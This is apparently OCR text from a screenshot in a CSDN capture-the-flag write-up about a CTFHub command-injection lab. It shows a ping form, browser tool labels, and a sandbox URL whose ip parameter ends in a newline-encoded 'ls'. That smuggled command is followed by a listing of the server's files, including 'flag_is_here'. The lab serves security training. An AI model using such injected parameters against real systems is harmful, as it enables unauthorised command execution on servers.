 CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 1.1.1.1 (1.1.1.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
<?php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://challenge-0ba9c8acf6d8f078.sandbox.ctfhub.com:10800/?ip=1.1.1.1%0als
Split URL
Execute
Post data Referrer User Agent Cookies
CSDN @ErYao7